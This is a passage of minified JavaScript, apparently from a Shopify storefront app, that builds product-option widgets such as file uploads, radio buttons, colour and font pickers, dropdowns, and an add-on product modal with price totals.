null"),[2]):(f(!0),[4,ge({file:r,myshopifyDomain:e.myshopifyDomain,baseUrl:e.apiBaseUrl}).catch(function(e){return console.error(e),null})]);case 1:return null==(o=i.sent())?(f(!1),[2]):(h(o),u({values:[{value:o}],option:a}),f(!1),[2])}})})()},type:"file",style:{display:"none"},accept:null!==(t=m.accept)&&void 0!==t?t:void 0,required:!0===m.isRequired})]})};const _e=function(e){var t,n=e.option,i=e.onChangeCb,l=e.properties,a=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),u=l.value,s=(0,o.useCallback)(function(e){i({option:n,values:[{value:e.target.value}]})},[i,n]);return(0,r.jsx)("div",{style:{display:"flex",flexDirection:"Row"===u.position?"row":"column",gap:"5px"},children:null===(t=u.options)||void 0===t?void 0:t.map(function(e,t){var o="".concat(n.name,"-").concat(t.toString());return(0,r.jsxs)("div",{className:"gap-x-1 fd-flex items-center",children:[(0,r.jsx)("input",{onChange:s,type:"radio",checked:a===e.value,id:e.label,name:o,value:e.value}),(0,r.jsx)("label",{htmlFor:o,children:e.label})]},o)})})};var Oe=n(6223),xe=n(9306);const Se=function(e){var t,n=e.properties.value,o=(0,c.$1)(function(e){return e.Shopify});return(0,r.jsx)("div",{className:"fd-flex flex-wrap items-center gap-2",children:null===(t=n.products)||void 0===t?void 0:t.map(function(e){var t,n,i,l,a,u,s,c,p=null!==(a=null===(t=e.metadata)||void 0===t?void 0:t.displayType)&&void 0!==a?a:"image",d=null!==(s=null!==(u=null===(n=e.metadata)||void 0===n?void 0:n.featuredImageUrl)&&void 0!==u?u:null===(i=e.featuredImage)||void 0===i?void 0:i.url)&&void 0!==s?s:null;return"ACTIVE"!==e.status?null:(0,r.jsx)(T.C,{as:"a",href:(0,Oe.mH)({product:e,Shopify:o}),isActive:!1,styleUI:new xe.JR({rawValue:{type:p,option:{size:"80px"}}}),optionValue:e.id,hideValue:!0,option:{label:e.title,value:e.id,item:{available:!0,imageAltText:e.title,colorOne:null!==(c=null===(l=e.metadata)||void 0===l?void 0:l.colorOne)&&void 0!==c?c:null,colorTwo:null,displayType:p,imageAspectRatio:1,imageSrc:d,order:1,url:(0,Oe.mH)({product:e,Shopify:o})}}},e.id)})})};function Pe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Pe(e,t,n[t])})}return e}const Ce=function(e){var t,n,i,l,a,u,s,p=e.option,d=e.onChangeCb,f=e.masterStyle,v=e.properties,y=(0,c.$1)(function(t){return t.inputs.find(function(t){return t.option.id===e.option.id})}),h=v.value,m=f.getStyle().input,b=e.inputElemName,g=(0,o.useRef)(null),w=(0,o.useCallback)(function(e){d({values:[{value:e.target.value}],option:p})},[d,p]),_=(0,o.useCallback)(function(){null!=g.current&&g.current.click()},[]);return(0,r.jsxs)("div",{style:{display:"flex"},children:[(0,r.jsxs)("div",{id:"".concat(b,"-trigger"),onClick:_,style:je({display:"flex",alignItems:"center",gap:!0!==h.enableInput?"0.5rem":"0",position:"relative",padding:"0.5rem"},m),children:[(0,r.jsx)("div",{style:{backgroundColor:null!==(a=null==y||null===(n=y.values)||void 0===n||null===(t=n[0])||void 0===t?void 0:t.value)&&void 0!==a?a:"#000000",width:"40px",height:"40px",borderRadius:"100%"},children:" "}),(0,r.jsx)("input",{onChange:w,type:"color",ref:g,id:b,style:{position:"absolute",top:"100%",left:0,width:0,height:0,opacity:0,pointerEvents:"none"}})]}),!0===h.enableInput&&(0,r.jsx)("input",{onChange:function(e){e.stopPropagation(),d({values:[{value:e.target.value}],option:p})},style:je({width:"100%",maxWidth:"200px",padding:"5px 5px"},m),id:b,value:null!==(u=null==y||null===(l=y.values)||void 0===l||null===(i=l[0])||void 0===i?void 0:i.value)&&void 0!==u?u:"",type:"text",name:b,placeholder:null!==(s=h.label)&&void 0!==s?s:void 0})]})};var ke=n(7983);function Te(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ee(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Ee(e,t,n[t])})}return e}function De(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Te(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Te(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const Ne=function(e){var t,n,i=e.isRequired,l=e.className,a=e.dropdownType,u=e.options,s=e.onChange,c=e.value,p=e.helpText,d=e.showHelpText,f=e.optionName,v=De((0,o.useState)(null!==(t=u.find(function(e){return e.value===c}))&&void 0!==t?t:null),2),y=v[0],h=v[1],m=e.masterStyle;return(0,r.jsxs)("div",{id:f,style:{margin:0,padding:0,border:"none",position:"relative",borderWidth:0},children:[null!=e.label&&(0,r.jsx)("label",{style:{fontWeight:600,lineHeight:"1em",fontSize:14,marginBottom:8,display:"block"},children:e.label}),i&&""===c&&(0,r.jsx)("label",{style:{color:"red",fontSize:"10px"},children:"*"}),(0,r.jsx)(ke.A,{classNames:{root:l},disabled:e.disabled,arrowElem:(0,r.jsx)("div",{style:{top:0,right:9,zIndex:10,height:"100%",display:"flex",alignItems:"center",position:"absolute",pointerEvents:"none"},children:(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16",style:{width:16,height:16,opacity:.5},children:[(0,r.jsx)("path",{d:"M8.884 2.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.749.749 0 1 0 1.06 1.06l2.47-2.47 2.47 2.47a.749.749 0 1 0 1.06-1.06z"}),(0,r.jsx)("path",{d:"m11.53 11.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.749.749 0 1 1 1.06-1.06l2.47 2.47 2.47-2.47a.749.749 0 1 1 1.06 1.06"})]})}),defaultActiveValue:null!==(n=null==y?void 0:y.value)&&void 0!==n?n:"",displayAsNativeSelect:!0,options:u.map(function(e){return{label:e.label,value:e.value,item:e}}),renderEmptyOption:function(){return(0,r.jsx)("div",{children:"Please Select A Value"})},renderOption:function(e){var t,n;null==y||y.value,e.item.value;return(0,r.jsxs)("div",{"data-option-value":e.item.value,style:{display:"flex",alignItems:"center",gap:"10px",padding:"6px 10px"},children:["image"===a&&(0,r.jsx)("img",{src:null!==(n=null===(t=e.item.image)||void 0===t?void 0:t.url)&&void 0!==n?n:"https://placehold.co/30",style:{width:30,height:30},alt:""}),"color"===a&&(0,r.jsx)("div",{style:{width:30,height:30,border:"1px solid #ccc",backgroundColor:e.item.color},children:" "}),e.item.label]})},onChange:function(e){!function(e){h(e),s({value:e.value})}(e.option)},styles:{root:{position:"relative",border:"none",width:"100%"},input:Ae({width:"100%",background:"white",border:"1px solid #8f8f8f",borderRadius:8,fontSize:13},null==m?void 0:m.getStyle().input),dropdown:Ae({boxShadow:"rgb(138, 138, 138) 0px 0px 0px 0.04125rem",border:"0px solid #00000080",padding:"6px 10px",fontSize:13,cursor:"pointer",borderRadius:8},null==m?void 0:m.getStyle().input),optionWrapper:{}}}),!0===d&&(0,r.jsx)("p",{children:p})]})};function Ie(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ve(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Ve(e,t,n[t])})}return e}function Fe(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Ie(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ie(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}const Le=function(e){var t,n=e.option,i=e.onChangeCb,l=e.isEditor,a=e.masterStyle,u=e.properties,s=Fe((0,o.useState)(null),2),c=s[0],p=s[1],d=e.inputElemName,f=u.value,v=a.getStyle().input,y=a.getStyle().button,h=(0,o.useCallback)(function(e){var t=e.fontName.toLowerCase(),n=Object.keys({bold:700,extraBold:800,black:900,heavy:800,semiBold:600,medium:500,normal:400,regular:400,light:300,extraLight:200,thin:100}).find(function(e){return t.includes(e)});return null!=n?n:400},[]),m=(0,o.useCallback)(function(e){var t=e.fontName.toLowerCase(),n=!0,r=!1,o=void 0;try{for(var i,l=Object.entries({italic:"italic",oblique:"oblique",normal:"normal"})[Symbol.iterator]();!(n=(i=l.next()).done);n=!0){var a=Fe(i.value,2),u=a[0],s=a[1];if(t.includes(u))return s}}catch(e){r=!0,o=e}finally{try{n||null==l.return||l.return()}finally{if(r)throw o}}return"normal"},[]),b=(0,o.useCallback)(function(e){if("input"===e.textStyle){if(null==c)return;var t=document.createElement("style");t.textContent="\n\t\t\t\t@font-face {\n\t\t\t\t\tfont-family: '".concat(c.name.split(".")[0],"';\n\t\t\t\t\tsrc: url('").concat(c.resourceUrl,"') format('opentype');\n\t\t\t\t\tfont-weight: ").concat(h({fontName:c.name}),";\n\t\t\t\t\tfont-style: ").concat(m({fontName:c.name}),";\n\t\t\t\t}\n    \t\t"),document.head.appendChild(t)}else{var n;null===(n=f.fontPicker)||void 0===n||n.forEach(function(e){var t=document.createElement("style");t.dataset.font=e.name,t.textContent="\n\t\t\t\t\t\t@font-face {\n\t\t\t\t\t\t\tfont-family: '".concat(e.name.split(".")[0],"';\n\t\t\t\t\t\t\tsrc: url('").concat(e.resourceUrl,"') format('").concat(e.name.split(".").pop(),"');\n\t\t\t\t\t\t\tfont-weight: ").concat(h({fontName:e.name}),";\n\t\t\t\t\t\t\tfont-style: ").concat(m({fontName:e.name}),";\n\t\t\t\t\t\t}\n     \t\t\t "),document.head.appendChild(t)})}},[c,f.fontPicker,m,h]);return(0,o.useEffect)(function(){var e;b({textStyle:null!==(e=f.style)&&void 0!==e?e:"input"})},[b,f.style]),null==f.fontPicker?!0===l?(0,r.jsx)("div",{id:d,children:"Please Add Fonts"}):null:(0,r.jsxs)("div",{id:d,className:"space-y-2",children:["input"===f.style&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(Ne,{className:"w-full",dropdownType:"text",helpText:"",masterStyle:a,isRequired:!1,optionName:"font",placeholder:"Select a font",showHelpText:!1,value:null!==(t=null==c?void 0:c.name)&&void 0!==t?t:"",options:f.fontPicker.map(function(e){var t;return{value:e.id,label:null!==(t=e.name.split(".")[0])&&void 0!==t?t:"",color:"black",image:null}}),onChange:function(e){var t=f.fontPicker.find(function(t){return t.id===e.value});null!=t&&(p(t),i({values:[{value:t.name}],option:n}))}}),null!=c&&(0,r.jsx)("input",{type:"text",className:"w-full",placeholder:"This is a sample text",style:Re({fontFamily:c.name.split(".")[0],fontWeight:h({fontName:c.name}),fontStyle:m({fontName:c.name}),padding:"5px"},v)})]}),"buttons"===f.style&&(0,r.jsx)("div",{className:"fd-flex gap-x-2 flex-wrap",children:f.fontPicker.map(function(e){return(0,r.jsx)("button",{className:"hover:bg-black! hover:text-white!",style:Re({fontFamily:e.name.split(".")[0],padding:"5px",fontWeight:h({fontName:e.name}),fontStyle:m({fontName:e.name}),backgroundColor:(null==c?void 0:c.id)===e.id?"black":"white",color:(null==c?void 0:c.id)===e.id?"white":"black"},y),onClick:function(){p(e),i({values:[{value:e.name}],option:n})},children:e.name.split(".")[0]},e.id)})})]})};const qe=function(e){var t,n,o=e.option,i=e.onChangeCb,l=e.properties.value,a=e.inputElemName,u=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),s=l.options;return(0,r.jsx)(Ne,{masterStyle:e.masterStyle,placeholder:null!==(t=l.placeHolder)&&void 0!==t?t:void 0,isRequired:null!==(n=l.isRequired)&&void 0!==n&&n,onChange:function(e){var t=e.value,n=l.options.find(function(e){return e.value===t});null!=n&&i({values:[{value:n.value}],option:o})},optionName:a,dropdownType:l.type,options:s.map(function(e){var t,n;return{value:e.value,label:e.label,image:null!==(n=null===(t=e.file)||void 0===t?void 0:t.image)&&void 0!==n?n:null,color:e.color}}),value:null!=u?u:null},a)};function Me(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Be(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Me(e,t,n[t])})}return e}function Ue(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}const He=function(e){var t,n,o,i,l,a,u=e.option,s=e.onChangeCb,p=e.masterStyle,d=e.properties,f=null===(o=(0,c.$1)(function(e){return e.inputs.find(function(e){return e.option.id===u.id})}))||void 0===o||null===(n=o.values)||void 0===n||null===(t=n[0])||void 0===t?void 0:t.value,v=d.value,y=e.inputElemName,h=p.getStyle().input;return(0,r.jsx)("input",{onChange:function(e){var t=e.target.value;s({values:[{value:t}],option:u})},style:Ue(Be({},h),{width:"100%",padding:"5px 5px"}),type:"number",id:y,value:null!=f?f:void 0,name:y,max:null!==(i=v.max)&&void 0!==i?i:void 0,min:null!==(l=v.min)&&void 0!==l?l:void 0,placeholder:null!==(a=v.placeHolder)&&void 0!==a?a:void 0,required:!0===v.isRequired})};function ze(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ge(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){ze(e,t,n[t])})}return e}function $e(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}const We=function(e){var t,n,o,i=e.option,l=e.onChangeCb,a=e.masterStyle,u=e.properties,s=(0,c.$1)(function(t){var n,r,o;return null===(o=t.inputs.find(function(t){return t.option.id===e.option.id}))||void 0===o||null===(r=o.values)||void 0===r||null===(n=r[0])||void 0===n?void 0:n.value}),p=u.value,d=e.inputElemName,f=a.getStyle().input;return(0,r.jsx)("input",{onChange:function(e){l({option:i,values:[{value:e.target.value}]})},style:$e(Ge({},f),{width:"100%",padding:"5px 5px"}),id:d,value:null!=s?s:"",type:"text",name:d,placeholder:null!==(t=p.placeHolder)&&void 0!==t?t:"",max:null!==(n=p.maxCharacters)&&void 0!==n?n:void 0,required:null!==(o=p.isRequired)&&void 0!==o&&o})};var Je=n(1561),Ke=n(4264);function Ye(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Qe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Xe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){Qe(e,t,n[t])})}return e}function Ze(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function et(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],l=!0,a=!1;try{for(n=n.call(e);!(l=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);l=!0);}catch(e){a=!0,o=e}finally{try{l||null==n.return||n.return()}finally{if(a)throw o}}return i}}(e,t)||nt(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e){return function(e){if(Array.isArray(e))return Ye(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||nt(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function nt(e,t){if(e){if("string"==typeof e)return Ye(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ye(e,t):void 0}}const rt=function(e){var t,n,i=e.option,l=(e.masterStyle,e.ui.value),a=e.onChangeCb,u=e.shopMoneyFormat,p=(0,c.$1)(function(t){var n=t.inputs.find(function(t){return t.option.id===e.option.id});return n}),d=(0,o.useCallback)(function(e){var t,n=e.optValue,r=e.quantity,o=null!==(t=null==p?void 0:p.values)&&void 0!==t?t:[];if(o.findIndex(function(e){return e.value===n})<0){var l=tt(o).concat([{value:n,quantity:r}]);a({option:i,values:l})}else if(r<=0){var u=o.filter(function(e){return e.value!==n});a({option:i,values:u})}else{var s;a({option:i,values:(null!==(s=null==p?void 0:p.values)&&void 0!==s?s:[]).map(function(e){return e.value===n?Ze(Xe({},e),{quantity:r}):e})})}},[null==p?void 0:p.values,i,a]),f=et(o.default.useState(!1),2),v=f[0],y=f[1],h=(null!==(t=null==p?void 0:p.values)&&void 0!==t?t:[]).reduce(function(e,t){var n,r=l.options.find(function(e){return e.value===t.value});return null!=(null==r?void 0:r.addOnPrice)?e+parseFloat(r.addOnPrice)*(null!==(n=t.quantity)&&void 0!==n?n:1):e},0),m={backgroundColor:"transparent",lineHeight:"1em",color:"#470a68",border:"2px solid #470a68",cursor:"pointer",overflow:"hidden",padding:"12px 30px",position:"relative",letterSpacing:"1px",textAlign:"center",margin:0,width:"100%",textTransform:"uppercase",transition:"color 0.2s ease-out",fontSize:21,borderRadius:12},b={variantImage:{aspectRatio:"4 / 5"}},g=null!==(n=null==p?void 0:p.values)&&void 0!==n?n:[];return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("style",{style:{margin:0},dangerouslySetInnerHTML:{__html:"\n\t\t\t\t\t\t.fd-option-set-form {\n\t\t\t\t\t\t\tdisplay: grid;\n\t\t\t\t\t\t\tgap: 10px;\n\t\t\t\t\t\t\tgrid-template-columns: repeat(2, minmax(0, 1fr));\n\t\t\t\t\t\t}\n\t\t\t\t\t\t[data-option-set-option-id] {\n\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t}\n\t\t\t\t\t"}}),(0,r.jsxs)("div",{className:"h-full",children:[(0,r.jsxs)("button",{className:"fd-flex justify-center items-center gap-2",style:Xe({},m),onClick:function(e){e.preventDefault(),y(!0)},children:[null!=l.iconImageSrc&&(0,r.jsx)("img",{src:l.iconImageSrc,alt:i.name,style:{width:"24px",height:"24px"}}),(0,r.jsxs)("div",{children:["Choose ",l.name]})]}),null!=g[0]&&(0,r.jsx)("div",{className:"fd-flex flex-col items-center pt-2",children:g.map(function(e){var t,n,o,i=l.options.find(function(t){return t.value===e.value});if(null==i)return null;var a,s,c,p=100*parseFloat(null!==(o=null===(t=i.addOnPrice)||void 0===t?void 0:t.toString())&&void 0!==o?o:"0");null!=i.product&&(p=100*parseFloat(null!==(s=null===(a=i.product.price)||void 0===a?void 0:a.toString())&&void 0!==s?s:"0"));var d,f=null!==(c=e.quantity)&&void 0!==c?c:0,v=p*f,y=null!==(d=null===(n=i.product)||void 0===n?void 0:n.title)&&void 0!==d?d:i.label;return(0,r.jsxs)("span",{children:[y,": ",f," (",(0,k.up)({amount:v,moneyFormat:u}),")"]},e.value)})})]}),v&&(0,o.createPortal)((0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"backdrop",onClick:function(){y(!1)},style:{position:"fixed",top:0,left:0,zIndex:9999999998,width:"100%",backgroundColor:"rgba(0, 0, 0, 0.5)",height:"100%"}}),(0,r.jsx)("fd-modal",{className:"".concat(Ke.w0),children:(0,r.jsxs)("div",{className:"space-y-4 min-w-[300px] md:min-w-[600px]",style:{position:"fixed",top:"50%",left:"50%",zIndex:9999999999,transform:"translate(-50%, -50%)",backgroundColor:"var(--white-bg-color, white)",padding:"20px",borderRadius:"8px"},children:[(0,r.jsx)("h2",{children:i.name}),(0,r.jsx)("div",{className:"fd-grid md:grid-cols-2 gap-4",children:l.options.map(function(t,n){var o,i,l,a,u=(null!==(i=null==p?void 0:p.values)&&void 0!==i?i:[]).some(function(e){return e.value===t.value}),c=(null!==(l=null==p?void 0:p.values)&&void 0!==l?l:[]).find(function(e){return e.value===t.value}),f=null!==(a=null==c?void 0:c.quantity)&&void 0!==a?a:0;return(0,r.jsx)("div",{className:"relative",style:{border:"1px solid #ccc",borderRadius:"6px",padding:"8px"},children:(0,r.jsxs)("div",{className:"fd-grid grid-cols-4 gap-2",style:{borderRadius:"4px"},children:[null!=(null===(o=t.product)||void 0===o?void 0:o.featuredImage)&&(0,r.jsx)("div",{className:"col-span-1",style:{width:"60px"},children:(0,r.jsx)("img",{className:"fd-option-product-image cursor-pointer",src:t.product.featuredImage.url,alt:t.label,style:Xe({width:"100%",objectFit:"cover",borderRadius:"4px"},b.variantImage)})}),(0,r.jsxs)("div",{className:"col-span-3 space-y-2",children:[(0,r.jsxs)("div",{className:"fd-flex items-start justify-between",children:[(0,r.jsx)("div",{children:t.label}),null!=t.addOnPrice&&(0,r.jsx)("div",{className:"add-on-price fd-flex items-center",children:(0,r.jsx)(s.A,{hideDecimals:!0,shopMoneyFormat:e.shopMoneyFormat,price:100*parseFloat(t.addOnPrice)})})]}),(0,r.jsx)("div",{className:"fd-flex items-center justify-end",children:(0,r.jsxs)("div",{className:"fd-grid items-center add-to-cart-plus gap-3 w-fit",style:{padding:"4px",borderRadius:!0===u?12:"50%",border:"1px solid #ccc",gridTemplateColumns:!0===u?"repeat(3, minmax(0, 1fr))":"1fr",backgroundColor:"var(--white-bg-color, white)"},children:[!0===u&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"cursor-pointer fd-flex justify-center items-center",onClick:function(e){e.stopPropagation(),d({optValue:t.value,quantity:f-1})},children:1===f?(0,r.jsx)("svg",{viewBox:"0 0 32 32",width:18,height:18,children:(0,r.jsx)("path",{d:"M 15 4 C 14.476563 4 13.941406 4.183594 13.5625 4.5625 C 13.183594 4.941406 13 5.476563 13 6 L 13 7 L 7 7 L 7 9 L 8 9 L 8 25 C 8 26.644531 9.355469 28 11 28 L 23 28 C 24.644531 28 26 26.644531 26 25 L 26 9 L 27 9 L 27 7 L 21 7 L 21 6 C 21 5.476563 20.816406 4.941406 20.4375 4.5625 C 20.058594 4.183594 19.523438 4 19 4 Z M 15 6 L 19 6 L 19 7 L 15 7 Z M 10 9 L 24 9 L 24 25 C 24 25.554688 23.554688 26 23 26 L 11 26 C 10.445313 26 10 25.554688 10 25 Z M 12 12 L 12 23 L 14 23 L 14 12 Z M 16 12 L 16 23 L 18 23 L 18 12 Z M 20 12 L 20 23 L 22 23 L 22 12 Z"})}):(0,r.jsx)("svg",{fill:"currentColor",width:18,height:18,viewBox:"0 0 256 256",children:(0,r.jsx)("path",{d:"M216,132H40a4,4,0,0,1,0-8H216a4,4,0,0,1,0,8Z"})})}),(0,r.jsx)("div",{className:"fd-flex justify-center items-center text-[18px] leading-[15px] select-none mt-[3px]",children:f})]}),(0,r.jsx)("div",{className:"cursor-pointer fd-flex justify-center items-center",onClick:function(e){e.stopPropagation(),d({optValue:t.value,quantity:f+1})},children:(0,r.jsxs)("svg",{width:18,height:18,viewBox:"0 0 24 24",strokeWidth:"1.5",stroke:"currentColor",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",children:[(0,r.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,r.jsx)("line",{x1:"12",y1:"5",x2:"12",y2:"19"}),(0,r.jsx)("line",{x1:"5",y1:"12",x2:"19",y2:"12"})]})})]})})]})]})},t.value)})}),(0,r.jsx)("div",{children:(0,r.jsxs)("div",{className:"",children:[l.name," total:"," ",(0,r.jsx)("span",{className:"font-semibold",children:(0,k.up)({amount:100*h,moneyFormat:e.shopMoneyFormat})})]})}),(0,r.jsx)("button",{style:Xe({},m),className:"w-full",onClick:function(e){e.preventDefault(),y(!1)},children:"Continue Shopping"})]})})]}),document.body)]})};function ot(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){ot(e,t,n[t])})}return e}function lt(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function at(e){var t,n,o=e.option,l=e.values,a=e.commonFieldProps,u=e.activeLocale,s=o.type,c={defaultValue:l,isRequired:!1,products:null,extraPrice:(0,k.wj)(0)},p=null!==(t=o.configTranslations.find(function(e){return e.locale===u.locale}))&&void 0!==t?t:{locale:u.locale,config:it({},o.config)},d=!0===u.primary?o.config:null!==(n=p.config)&&void 0!==n?n:it({},o.config);if("singleLineTextField"===s){var f=new i.fW({rawValue:d});return{$:f,data:f.getData({type:"extraPrice",defaultValue:l,extraPriceField:f.value.extraPrice}),uiElement:null!=a?(0,r.jsx)(We,lt(it({},a),{properties:f})):null}}if("button"===s){var y,h,m,O=new i.F6({rawValue:d}),x=null!==(m=null===(y=O.value.options)||void 0===y?void 0:y.find(function(t){var n,r;return t.value===(null===(r=e.values)||void 0===r||null===(n=r[0])||void 0===n?void 